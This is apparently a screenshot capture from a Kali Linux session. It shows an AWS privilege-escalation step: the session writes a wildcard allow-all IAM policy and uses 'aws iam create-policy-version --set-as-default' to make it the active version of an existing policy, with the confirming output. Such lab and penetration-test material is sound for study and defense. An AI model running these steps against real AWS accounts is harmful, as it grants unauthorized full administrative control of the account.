 (kali㉿kali)-[~]
$ cat newAdminPolicy.json
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": "*",
            "Resource": "*"
        }
    ]
}
(kali㉿kali)-[~]
$ aws iam create-policy-version --policy-arn arn:aws:iam::645723898191:policy/Print --policy-document file://newAdminPolicy.json --set-as-default
{
    "PolicyVersion": {
        "VersionId": "v2",
        "IsDefaultVersion": true,
        "CreateDate": "2021-02-11T10:42:56+00:00"
    }
}